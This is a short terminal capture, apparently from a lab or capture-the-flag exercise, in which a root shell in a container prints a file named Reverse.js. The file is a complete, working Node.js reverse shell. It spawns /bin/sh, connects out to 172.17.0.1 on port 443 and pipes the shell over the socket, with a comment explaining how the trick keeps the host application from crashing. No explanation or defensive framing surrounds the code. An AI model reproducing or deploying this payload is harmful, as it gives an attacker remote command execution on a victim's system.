 root@54a0e5813af2:/tmp# cat Reverse.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(443, "172.17.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
root@54a0e5813af2:/tmp#